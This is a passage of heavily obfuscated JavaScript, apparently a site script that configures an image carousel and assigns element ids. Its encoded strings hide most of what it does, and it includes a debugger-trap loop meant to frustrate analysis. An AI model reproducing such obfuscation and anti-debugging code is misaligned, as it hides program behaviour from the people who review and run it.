_0x4805a3(_0x1b2cbc- -0x5b,_0x188ed3,_0x451584-0x168,_0x184f26-0x4d,_0x3e5df4-0x74);}var _0x8fa11e={};_0x8fa11e[_0x138cfb(0xd81,0x63e,0xb5a,0x1241,0xbbb)+'By']=0x3,_0x8fa11e[_0x138cfb(0x10f8,0xe01,0xc2e,0xe4a,0x618)]=0x3;var _0x79141b={};function _0x3f0670(_0xb2ff50,_0x136158,_0x3d67a9,_0x5a7ae3,_0x113f1c){return _0x533b57(_0xb2ff50-0x3f,_0x136158-0x1b7,_0x3d67a9-0x23,_0x113f1c,_0x3d67a9- -0x139);}function _0x229e64(_0x3628e5,_0x2225eb,_0x1c3da3,_0x4bab3b,_0x23375e){return _0x247682(_0x3628e5-0x145,_0x2225eb-0x60,_0x2225eb-0x1f7,_0x23375e,_0x23375e-0x193);}_0x79141b[_0x3f0670(0x4a2,0x72b,0x5c1,0x18e,0xa8)+'By']=0x5,_0x79141b[_0x3f0670(0xba5,0x1b3,0x695,0x836,0x87b)]=0x5;var _0x5d4655={};_0x5d4655[_0x4be92c(0xc2e,0x1016,0x821,0x68a,0x682)+'By']=0x6,_0x5d4655[_0x12ef19(0xb9a,0x10c8,0x642,0x889,0xca0)]=0x6;var _0x4d61c2={};_0x4d61c2['0']=_0xb78d0;function _0x138cfb(_0x2c1dab,_0x45bcc2,_0x266580,_0x4aca50,_0x1f1598){return _0x46e84f(_0x2c1dab-0x36,_0x45bcc2-0x1b6,_0x266580-0xa7,_0x266580-0x364,_0x1f1598);}function _0x12ef19(_0x2c1406,_0x52c6ff,_0xdcb470,_0x2c5206,_0x34642b){return _0x533b57(_0x2c1406-0xd,_0x52c6ff-0xc2,_0xdcb470-0x57,_0x34642b,_0x2c1406-0x3cc);}_0x4d61c2[_0x4be92c(0x756,0x600,0x40c,0x39b,0x873)]=_0x8fa11e,_0x4d61c2[_0x12ef19(0xcbf,0x12b3,0x913,0xd27,0xd83)]=_0x79141b,_0x4d61c2[_0x3f0670(-0x1eb,0x105,-0xa3,-0x79e,-0x60)]=_0x5d4655,_0x2b7057[_0x4be92c(0xba8,0x7c0,0xbea,0xf82,0x118f)](_0x4d4b98,_0x2b7057[_0x229e64(0x560,0x6b3,0x5e6,0xadb,0xae2)](_0x24c8bf,_0x2b7057[_0x12ef19(0x42b,0x1e8,0x342,0x275,0x539)]))[_0x138cfb(0xaf6,0x7b,0x588,0x1d4,0x7ca)+_0x229e64(0x2e9,0x650,0x42b,0x151,0x971)+'l']({'margin':0xa,'lazyLoad':!![],'loop':!![],'autoplay':!![],'autoplayTimeout':0xdac,'autoplayHoverPause':!![],'dots':![],'nav':!![],'navText':[_0x2b7057[_0x138cfb(0x728,0x100a,0x940,0x25d,0x51c)],_0x2b7057[_0x138cfb(0x737,0xe27,0x71e,0x4c7,0x63c)]],'items':0x1,'responsive':_0x4d61c2});});continue;case'5':var _0x54f763=_0x13b309[_0x46e84f(0x101b,0x8a3,0xc58,0xc54,0x10b7)](_0x33b7d1,this)[_0x46e84f(-0x45c,-0x3aa,-0x459,0x19a,0x565)](_0x13b309[_0x4805a3(0x1033,0x14d7,0xe67,0xcdc,0xdbc)])[_0x247682(0xa10,0x1312,0xe84,0xe9b,0xb99)](_0x13b309[_0x36fc5f(0xca8,0x870,0xac0,0xb69,0x5c9)]);continue;case'6':var _0x24c8bf=_0x13b309[_0x36fc5f(0xbec,0x1387,0xac8,0xf87,0xe7e)](_0x41f1be,this)[_0x46e84f(-0xb2,0x37c,-0x278,0x19a,0x4dc)](_0x13b309[_0x4805a3(0x1033,0x1088,0xe0d,0x127a,0x1559)])[_0x4805a3(0x1190,0xb88,0x10f5,0xb38,0x167c)](_0x13b309[_0x36fc5f(0xe4b,0x16f7,0x1427,0xd19,0x10c0)]);continue;}break;}}});}else return function(_0x5a066e){}[_0x1ebc5c(0xa21,0xc63,0xb4f,0xf91,0x8c3)+_0x217b59(0x58,-0x287,0x4fc,0x6cc,0x2)+'r'](_0x4608bf[_0x47bc34(0x7f7,0x506,-0x6c,0x52,-0x132)])[_0x1ebc5c(0xa2d,0xbeb,0xe5d,0xd27,0x938)](_0x4608bf[_0x1394d3(0x2f,0xa02,0x186,0x443,0x689)]);}else{if(_0x4608bf[_0x1ebc5c(0xe10,0xad8,0x802,0x142,0x8b3)](_0x4608bf[_0x1394d3(0x1294,0xf17,0xad1,0x9b2,0xbcb)],_0x4608bf[_0x1394d3(0x7b1,0x263,0x5bc,0x98a,0x2fa)])){if(_0x4608bf[_0x217b59(0x490,0x845,0x39e,-0x8c,0x837)](_0x4608bf[_0x1ebc5c(0x1b8,-0x2c6,0x41f,0x60b,0x4eb)]('',_0x4608bf[_0x4d2afc(-0x4b3,-0xa4,0x15c,-0x54f,0x7b5)](_0x28b8ae,_0x28b8ae))[_0x4608bf[_0x47bc34(0xa6c,0x45f,0x9b9,0x904,0x84f)]],-0x41*0x17+0x493*0x8+-0x1ec0)||_0x4608bf[_0x1394d3(-0x749,-0x35c,0x69d,-0x535,-0x6d)](_0x4608bf[_0x1ebc5c(0xdb3,0x478,0x9e5,0x1040,0x53a)](_0x28b8ae,0x4*-0x19c+-0x223e+0x28c2),-0xb*0x25d+0x10d2+-0x105*-0x9)){if(_0x4608bf[_0x217b59(0x9b8,0x9d8,0x90b,0xcc2,0x404)](_0x4608bf[_0x47bc34(0xf5a,0xd6c,0xecf,0xebb,0xdeb)],_0x4608bf[_0x217b59(0x9dd,0x587,0xb4a,0x4f0,0xfb0)]))(function(){function _0x3bfc1c(_0x2e657f,_0x2ee41f,_0x3d6afd,_0x4308bb,_0x441d13){return _0x1ebc5c(_0x2e657f-0x1c4,_0x2ee41f-0xe0,_0x3d6afd- -0x15e,_0x4308bb-0x61,_0x441d13);}var _0x3a3c5c={'ifQQz':function(_0x211174,_0x452a45){function _0x270ea0(_0x32e148,_0x357f0e,_0x2c0031,_0x5050a7,_0x2fcf6a){return _0x4025(_0x2fcf6a-0x1eb,_0x2c0031);}return _0x4608bf[_0x270ea0(0xce2,0xa25,0x1123,0xdac,0xa12)](_0x211174,_0x452a45);},'NiLJU':function(_0x24a055,_0x1a3c5d){function _0x2edc83(_0x49a56a,_0x4ac149,_0x3c44ca,_0x47ffa2,_0x18c7f8){return _0x4025(_0x3c44ca- -0x121,_0x49a56a);}return _0x4608bf[_0x2edc83(0x308,0x71,0x412,0xb02,0x3d)](_0x24a055,_0x1a3c5d);},'OtghA':function(_0x444684,_0x2a7a54){function _0x31c974(_0x36d551,_0x163afc,_0x2af886,_0x3d2075,_0x440dab){return _0x4025(_0x36d551-0x398,_0x2af886);}return _0x4608bf[_0x31c974(0x933,0xe1b,0xcbb,0x351,0x6a7)](_0x444684,_0x2a7a54);}};function _0x5bc541(_0x58a536,_0x39654d,_0x278651,_0x1ffa86,_0x56ec6d){return _0x1394d3(_0x58a536-0x18,_0x39654d-0xfb,_0x278651-0xcb,_0x278651,_0x58a536-0x69d);}function _0x53b1e6(_0x451999,_0x11298a,_0xa612b,_0x195af2,_0x42c194){return _0x47bc34(_0x451999-0xe9,_0x451999-0x1c2,_0xa612b-0xd9,_0x42c194,_0x42c194-0x146);}function _0x4f5097(_0x23249b,_0x296cef,_0x59c7d3,_0x69f577,_0x317437){return _0x1394d3(_0x23249b-0x12b,_0x296cef-0x9a,_0x59c7d3-0x1a5,_0x23249b,_0x296cef-0x674);}function _0xeee53c(_0x27d5e2,_0x4dae67,_0x5193d4,_0x5ca831,_0x3be68c){return _0x47bc34(_0x27d5e2-0x18d,_0x27d5e2- -0xfc,_0x5193d4-0x110,_0x5193d4,_0x3be68c-0x1b9);}if(_0x4608bf[_0x5bc541(0x630,0xbdd,0x510,0x45d,0xb2b)](_0x4608bf[_0x53b1e6(0x872,0xd0f,0x302,0x7e5,0x252)],_0x4608bf[_0x53b1e6(0x6c2,0x765,0xf4,0x3d1,0x2a3)])){var _0x273363=_0x3a3c5c[_0x53b1e6(0xc08,0x710,0x901,0xf9e,0x5f5)](_0x16a383,_0x3a3c5c[_0x5bc541(0x122e,0x13c7,0x14a2,0x129c,0x11bb)](_0x1f1527,this)[_0x3bfc1c(0x672,0x5f8,0x6a2,0x978,0x148)]());_0x3a3c5c[_0x3bfc1c(0x2c2,0xcbb,0x8d8,0xb6f,0xb48)](_0x368631,this)[_0x4f5097(0xa24,0x10a7,0x13fd,0x14ab,0x14dc)]('id',_0x273363);}else return!![];}[_0x4d2afc(0xbc2,0xbdf,0x889,0xe55,0x944)+_0x1ebc5c(0x227,0x504,0x3ca,0x8cd,0x640)+'r'](_0x4608bf[_0x4d2afc(0x749,-0x204,0x159,-0x353,0x2b8)](_0x4608bf[_0x217b59(0x575,0x758,-0x16f,0xd8,-0x16e)],_0x4608bf[_0x1394d3(0x673,-0x21e,0x48d,0x66f,0x20d)]))[_0x217b59(0x42e,0x796,0xa56,0x989,0x9c)](_0x4608bf[_0x47bc34(0xd8c,0x98c,0x45d,0xc4d,0xa27)]));else{var _0x4916fb=_0x13b309[_0x4d2afc(0x7ec,-0x352,0x196,0x8b1,-0x564)][_0x47bc34(0x5c8,0xa54,0x1066,0x75b,0xa75)]('|'),_0x3b9b32=0x7*0x412+-0x21e8+0x56a;while(!![]){switch(_0x4916fb[_0x3b9b32++]){case'0':_0x13b309[_0x217b59(0x763,0xc8f,0x9f1,0x82e,0x5e9)](_0x13509a,_0xecb4a6)[_0x217b59(0x3d,0x67c,-0x9d,0x52c,-0x280)](_0x13b309[_0x47bc34(0x6a2,0x7d4,0xb1c,0xcd3,0x2d0)](_0x13b309[_0x217b59(0x23e,-0x35e,-0xaf,-0x247,0x4c7)](_0x13b309[_0x1ebc5c(0xa4e,0xb10,0xe1c,0x1444,0x8e1)],_0x5926e1[_0x217b59(0x6a6,0x786,0x1db,0xce2,0x6c4)]('')),_0x13b309[_0x1ebc5c(0xb68,0x1712,0x1020,0x920,0xb00)]));continue;case'1':var _0x39c537={'jFutH':function(_0x399180,_0x563068){function _0x3c8c35(_0x150721,_0x1a81e8,_0x585e51,_0x1abfb8,_0x48cc17){return _0x4d2afc(_0x150721-0x145,_0x1a81e8-0x36,_0x1abfb8- -0x159,_0x48cc17,_0x48cc17-0xc3);}return _0x13b309[_0x3c8c35(0xb72,0x96f,0x994,0xc2d,0xacc)](_0x399180,_0x563068);},'agmjb':function(_0x5a77c9,_0x3e98bf){function _0xad59f4(_0x5c0e8a,_0x1e5271,_0x3c88f8,_0x44c483,_0x309902){return _0x4d2afc(_0x5c0e8a-0x104,_0x1e5271-0xd0,_0x44c483-0x4b7,_0x5c0e8a,_0x309902-0xeb);}return _0x13b309[_0xad59f4(0x4b6,0xa7b,0x61e,0x569,0x49)](_0x5a77c9,_0x3e98bf);},'WGiNd':function(_0x4cfae9,_0x32d380){function _0x5d5a6e(_0x4810a0,_0x41573e,_0x6eb563,_0x2bf4d4,_0x426c67){return _0x47bc34(_0x4810a0-0x158,_0x426c67- -0x270,_0x6eb563-0x3b,_0x6eb563,_0x426c67-0xdf);}return _0x13b309[_0x5d5a6e(0xfc4,0x655,0xeb2,0x535,0xabf)](_0x4cfae9,_0x32d380);}};continue;case'2':_0x2f98e1[_0x47bc34(0x933,0x697,0xa54,0x533,0xc6)](_0x65bf72)[_0x4d2afc(0x8de,0x9b2,0x868,0x6ca,0x244)+'ch'](function(_0x41baed,_0x4e8e44){function _0x5c8476(_0x2189fa,_0x51ec0d,_0x521acd,_0x5475ec,_0xef22da){return _0x47bc34(_0x2189fa-0x169,_0x521acd- -0x4d6,_0x521acd-0xa9,_0x5475ec,_0xef22da-0x190);}function _0x17ac09(_0xb8d36b,_0x1eb565,_0x49c6c6,_0x2a5ad1,_0x3ebc49){return _0x217b59(_0x3ebc49-0x83,_0x1eb565-0x12,_0x2a5ad1,_0x2a5ad1-0xa6,_0x3ebc49-0x34);}function _0x4dde63(_0x2b85ee,_0xb767d2,_0x7923ae,_0x2c7304,_0x159115){return _0x47bc34(_0x2b85ee-0x1c,_0x159115- -0xa4,_0x7923ae-0x6d,_0x7923ae,_0x159115-0x18d);}function _0x4bae04(_0x4f4a2e,_0x1dba3e,_0x5814e1,_0xc9a9c1,_0x2d0690){return _0x4d2afc(_0x4f4a2e-0x1c3,_0x1dba3e-0x19e,_0x1dba3e-0x31b,_0x5814e1,_0x2d0690-0xf);}function _0xa8000e(_0x20863f,_0x4980c2,_0x54f86d,_0x1b820f,_0x2df910){return _0x4d2afc(_0x20863f-0x62,_0x4980c2-0x1ce,_0x1b820f-0x2ff,_0x20863f,_0x2df910-0xa0);}_0x39c537[_0x4dde63(0xf95,0x9d4,0xb17,0x1141,0xf76)](_0x24496a['vs'],'pc')?_0x5926e1[_0xa8000e(0x139,-0x13,0x7df,0x493,0x79c)](_0x39c537[_0x4dde63(0x1136,0x1624,0xd88,0xc90,0x10cc)](_0x286191,_0x65bf72[_0x41baed])):_0x5926e1[_0x17ac09(-0x3b6,-0x2af,0x851,-0x25a,0x16b)](_0x39c537[_0xa8000e(0x134b,0x864,0xa3d,0xdac,0x1017)](_0xb90cd9,_0x65bf72[_0x41baed]));});continue;case'3':var _0x65bf72=_0x65bf72[_0x47bc34(0xe6b,0xef3,0xe5f,0x15ce,0xe6f)];continue;case'4':var _0x5926e1=[];continue;}break;}}}else{if(_0x4608bf[_0x217b59(0x14d,0x450,0x60d,-0x5cd,-0x480)](_0x4608bf[_0x4d2afc(-0x5d0,0x291,0x109,-0xc3,-0x461)],_0x4608bf[_0x47bc34(0x1868,0x1148,0x1362,0xb56,0x12ca)])){var _0x53c144={'Xvxlo':function(_0x44da41,_0x277e02){function _0x1af0f2(_0x5d25fd,_0x482724,_0x3d4a99,_0x1a1313,_0x3a4dca){return _0x1394d3(_0x5d25fd-0x131,_0x482724-0x52,_0x3d4a99-0x1dc,_0x3d4a99,_0x3a4dca-0x19a);}return _0x4608bf[_0x1af0f2(0x70a,0x6b4,-0x13e,0x9fb,0x5a7)](_0x44da41,_0x277e02);},'ylggN':function(_0x26be4c,_0x5eb3b0){function _0x3953a8(_0x18c477,_0x3a3743,_0x2651d7,_0x5bd828,_0xa8aee7){return _0x217b59(_0x18c477-0x12a,_0x3a3743-0xa4,_0x2651d7,_0x5bd828-0x22,_0xa8aee7-0x1b);}return _0x4608bf[_0x3953a8(0x293,0x843,0x2ba,0x525,0x4d4)](_0x26be4c,_0x5eb3b0);},'OXumb':function(_0x2f5389,_0x29aaf0){function _0x90081a(_0x5dcff1,_0x23997e,_0x5a4ebd,_0x45e80c,_0x183b36){return _0x4d2afc(_0x5dcff1-0x1b,_0x23997e-0x1a5,_0x45e80c- -0x229,_0x183b36,_0x183b36-0x1f0);}return _0x4608bf[_0x90081a(0x781,-0x2b6,-0x2a2,0x1ad,-0x193)](_0x2f5389,_0x29aaf0);}};_0x4608bf[_0x4d2afc(-0x148,0x55c,0x4f5,0x5f1,0x1e6)](_0x25b6eb),_0x4608bf[_0x1394d3(0x84f,0x53d,0xfd0,0xc38,0x8d4)](_0x14bad2),_0x4608bf[_0x1394d3(-0x63,0x696,-0x4b,0xc00,0x4e2)](_0x493021,_0x4608bf[_0x1394d3(0x12d5,0xb14,0x12c0,0x809,0xbf8)])[_0x1ebc5c(0x360,0xc39,0xa4f,0x5d6,0x1076)](function(){function _0x3937e7(_0x7c4e37,_0x24781e,_0x416a16,_0x6de36,_0x4d7e0a){return _0x47bc34(_0x7c4e37-0x8f,_0x4d7e0a- -0x3df,_0x416a16-0x5d,_0x7c4e37,_0x4d7e0a-0x181);}function _0x2395d1(_0x4fe59e,_0x2cb976,_0x40b1a0,_0x3f0aa5,_0x2213e0){return _0x1ebc5c(_0x4fe59e-0xf8,_0x2cb976-0x4b,_0x40b1a0- -0x4f6,_0x3f0aa5-0x1b3,_0x4fe59e);}function _0x44a385(_0x332aa,_0x4e3976,_0x30a228,_0x552aa5,_0x442f3c){return _0x1ebc5c(_0x332aa-0xe2,_0x4e3976-0x101,_0x332aa- -0x27d,_0x552aa5-0x10c,_0x30a228);}function _0x32100b(_0x1a71d7,_0x159d10,_0x511357,_0x58aca9,_0x32e374){return _0x217b59(_0x159d10-0x361,_0x159d10-0x1ec,_0x32e374,_0x58aca9-0xa9,_0x32e374-0x71);}function _0x1457fc(_0x1cbc2f,_0x2e7115,_0x6b9c28,_0x2cf9ea,_0x44ce6d){return _0x217b59(_0x1cbc2f- -0x166,_0x2e7115-0x140,_0x44ce6d,_0x2cf9ea-0xba,_0x44ce6d-0x7e);}if(_0x53c144[_0x3937e7(0x800,0xde5,0xae7,0x4f6,0x8ed)](_0x53c144[_0x3937e7(0xd70,0x6a9,0x6cd,0x712,0xa90)](_0x268148,this)[_0x44a385(0x583,0x762,0x9c5,0x5ec,0x7ae)]()[_0x44a385(0x969,0x5fa,0xbea,0x2a7,0xd60)](),'')){var _0x57a0ff=_0x53c144[_0x2395d1(0x8bf,0xe31,0x95c,0x3c3,0x6d7)](_0x5b5579,_0x53c144[_0x32100b(0x13bf,0xe41,0x1201,0x957,0x1574)](_0x2b9c84,this)[_0x32100b(0xcc1,0x7ef,0xe2b,0xa5d,0x87c)]());_0x53c144[_0x2395d1(0x742,0xd99,0x80e,0x85b,0x853)](_0x34cb31,this)[_0x2395d1(0x10fa,0x5b4,0xa64,0x1030,0xefb)]('id',_0x57a0ff);}});}else(function(){function _0x2116d4(_0x1af059,_0x51f533,_0x572fcf,_0x5d6950,_0x50fb39){return _0x217b59(_0x5d6950-0x5e5,_0x51f533-0x11f,_0x572fcf,_0x5d6950-0x1e0,_0x50fb39-0x11a);}var _0x3478de={'NnWaC':function(_0x3e4544,_0x52eba7){function _0x3cbaf8(_0x1b585d,_0x125f8b,_0x375994,_0x22d8a2,_0x308e0c){return _0x4025(_0x125f8b-0x228,_0x22d8a2);}return _0x4608bf[_0x3cbaf8(0x102,0x577,0x95,-0xbe,0xafc)](_0x3e4544,_0x52eba7);},'DdKqy':_0x4608bf[_0x2116d4(0xb02,0xd32,0x916,0xbb8,0x771)]};function _0x5d6f02(_0x2dfd87,_0x508e3a,_0x4f46db,_0xa3b8bd,_0x4ea8a1){return _0x1ebc5c(_0x2dfd87-0x172,_0x508e3a-0xfd,_0x2dfd87- -0x2a,_0xa3b8bd-0x9f,_0x4ea8a1);}function _0x4893bf(_0x498511,_0x28fe30,_0x5c33e7,_0x1e8864,_0x1c4d22){return _0x217b59(_0x498511-0x53b,_0x28fe30-0x6a,_0x5c33e7,_0x1e8864-0xd2,_0x1c4d22-0x19);}function _0x2afd08(_0x17385,_0x278f8f,_0x414d9a,_0x3e61b2,_0x2607d9){return _0x4d2afc(_0x17385-0x5f,_0x278f8f-0xa8,_0x3e61b2-0x44a,_0x414d9a,_0x2607d9-0x114);}function _0x462f28(_0x5acaa5,_0x299a3c,_0x31abcb,_0x75ab2a,_0x4a4a9){return _0x4d2afc(_0x5acaa5-0x14c,_0x299a3c-0x1cc,_0x75ab2a- -0x36,_0x4a4a9,_0x4a4a9-0x83);}if(_0x4608bf[_0x5d6f02(0xcb4,0xbbe,0x63d,0x835,0x11a0)](_0x4608bf[_0x2116d4(0xadb,0x10fd,0x12ae,0xe65,0xba4)],_0x4608bf[_0x2116d4(0x1563,0xb8e,0x1391,0xe65,0x9be)]))_0x3478de[_0x2116d4(0x6f7,0xe0c,0x741,0x87c,0x4c0)](_0xe09ab8,_0x3478de[_0x5d6f02(0x498,-0x26d,0x40a,0x26d,0x690)])[_0x462f28(0x34b,-0x287,0x66c,0x1e3,0x165)]();else return![];}[_0x1ebc5c(0x641,0x69e,0xb4f,0x107e,0x11ea)+_0x217b59(0x58,0x280,0x3,-0x621,0x31e)+'r'](_0x4608bf[_0x4d2afc(0x954,0xb4d,0x5b8,0x948,0xa0)](_0x4608bf[_0x47bc34(0x4e5,0x904,0xa4c,0xf03,0x754)],_0x4608bf[_0x47bc34(0x23f,0x751,0xcf5,0x57c,0x389)]))[_0x47bc34(0x147c,0xe7a,0x98e,0x1424,0x1316)](_0x4608bf[_0x1ebc5c(0x1040,0xd3e,0xb8a,0x10b8,0xb4d)]));}}else{var _0x36947e={'gzwkk':function(_0x24b0e6,_0x426d65){function _0x73af7(_0x2e5418,_0x182175,_0x1a27ec,_0x47b618,_0x452dde){return _0x1394d3(_0x2e5418-0x1ac,_0x182175-0xe7,_0x1a27ec-0x13e,_0x182175,_0x1a27ec-0x689);}return _0x4608bf[_0x73af7(0x17fc,0x16c1,0x1143,0xba3,0xb83)](_0x24b0e6,_0x426d65);},'utcRf':function(_0x2994b5,_0x29ba3f){function _0x2a978e(_0x8e39d2,_0x13226b,_0x4968aa,_0x18806c,_0x102f9b){return _0x217b59(_0x13226b-0x459,_0x13226b-0x61,_0x4968aa,_0x18806c-0xb6,_0x102f9b-0xa7);}return _0x4608bf[_0x2a978e(0x5f3,0x506,0x9a6,0x73d,0x5f5)](_0x2994b5,_0x29ba3f);},'EcLID':_0x4608bf[_0x1394d3(0x6e7,0xa59,0x9ec,0x47a,0x351)],'WcRAn':_0x4608bf[_0x4d2afc(0xbc6,0x8ae,0x564,0x96b,0x243)]},_0x2d7521=_0x2765ad[_0x4d2afc(0x80a,0x6e,0x771,0xcd3,0x628)]('\x0a');_0x2d7521[_0x4d2afc(0xc59,0x2e0,0x868,0x45d,0x255)+'ch'](function(_0x276ae3,_0xde87bd){function _0x1f28ed(_0x3476e7,_0xc3c0a1,_0x24ee0e,_0x3fe516,_0x149c83){return _0x4d2afc(_0x3476e7-0x2d,_0xc3c0a1-0x194,_0x149c83- -0xcf,_0x3fe516,_0x149c83-0x84);}function _0x106f0f(_0x31ec33,_0x58ad0e,_0x31196e,_0x5f220c,_0x34be9d){return _0x217b59(_0x31196e-0x2e8,_0x58ad0e-0x8d,_0x58ad0e,_0x5f220c-0xf4,_0x34be9d-0x43);}function _0x4d083d(_0xb16139,_0xf7be37,_0x210a9c,_0x47e787,_0x43e568){return _0x1394d3(_0xb16139-0x18,_0xf7be37-0x194,_0x210a9c-0x4d,_0xf7be37,_0x43e568-0x89);}function _0xa656a0(_0x57c3cd,_0x5170dd,_0x3c21cd,_0x1297ab,_0x51c587){return _0x4d2afc(_0x57c3cd-0x94,_0x5170dd-0xb3,_0x1297ab-0x41b,_0x3c21cd,_0x51c587-0x1cb);}function _0x41f6b0(_0x4b1080,_0x576a67,_0x966d10,_0x56c352,_0x5a8737){return _0x47bc34(_0x4b1080-0x1af,_0x4b1080- -0x529,_0x966d10-0x1eb,_0x966d10,_0x5a8737-0xbe);}_0x51e851[_0x4d083d(-0xd7,-0x50d,0x24e,0xfa,-0x44)](_0x36947e[_0x4d083d(0x24f,-0xc,0x97c,-0x383,0x32a)](_0x36947e[_0xa656a0(0x32f,0x994,0x170,0x7a0,0x982)](_0x36947e[_0xa656a0(0x1463,0x102f,0xfc8,0x11a5,0xf94)],_0x2d7521[_0xde87bd]),_0x36947e[_0x4d083d(0x646,-0x90,0x9cb,0x9eb,0x374)]));});}}_0x4608bf[_0x217b59(0x13c,0x854,0x2ed,-0x536,-0x392)](_0x31c46d,++_0x28b8ae);}}function _0x4d9dbb(_0x3ab86e,_0x51192e,_0x331d05,_0x769267,_0x468cfe){return _0x309c68(_0x3ab86e-0x1d1,_0x51192e-0xaa,_0x331d05-0x125,_0x468cfe- -0x230,_0x51192e);}function _0x3105aa(_0x192add,_0x151690,_0x16192d,_0x330b45,_0x21059d){return _0x3019c5(_0x192add-0x9e,_0x151690-0x69,_0x16192d-0x10,_0x192add,_0x151690-0x38f);}try{if(_0x4608bf[_0x4d9dbb(0x1439,0x1119,0x11c1,0x70d,0xddf)](_0x4608bf[_0x3105aa(0xb46,0x6b7,0x434,0x313,0x1fe)],_0x4608bf[_0x173a07(0xd06,0x6cf,0x3f9,0x827,0x6f1)])){if(_0x1ae2e3){if(_0x4608bf[_0x24de8d(0x1122,0x10d2,0x9e8,0x13d3,0x1102)](_0x4608bf[_0x24de8d(0x1478,0x1163,0x1575,0x161a,0x13a3)],_0x4608bf[_0x4d9dbb(0x7bb,0xa9f,0x1506,0x122d,0xe70)])){if(_0x5cb3ad){var _0x29ace8=_0x38564f[_0x173a07(0x115a,0x120e,0x1386,0xd9c,0xde3)](_0xf65078,arguments);return _0x11e250=null,_0x29ace8;}}else return _0x31c46d;}else _0x4608bf[_0x173a07(0xc05,0x148d,0x1033,0xd72,0x89f)](_0x4608bf[_0x4d9dbb(0x3ce,0x206,0x8c2,-0x13c,0x524)],_0x4608bf[_0x47a7da(0x6a6,0x114,0x453,0x85b,0x641)])?_0x4608bf[_0x24de8d(0xc1f,0xe96,0x1591,0xe6f,0x147b)](_0x31c46d,-0x6fb*0x4+-0x1b*0x1+0x1c07):_0x4608bf[_0x47a7da(-0xd8,0x526,0x2b7,0x34f,0x96)](_0x352af1,_0x4608bf[_0x173a07(0x301,0x770,0xfc0,0x88e,0x1ca)])[_0x173a07(-0x3c,0x367,0xad1,0x41e,-0x310)]();}else return _0x52b527;}catch(_0x22044d){}}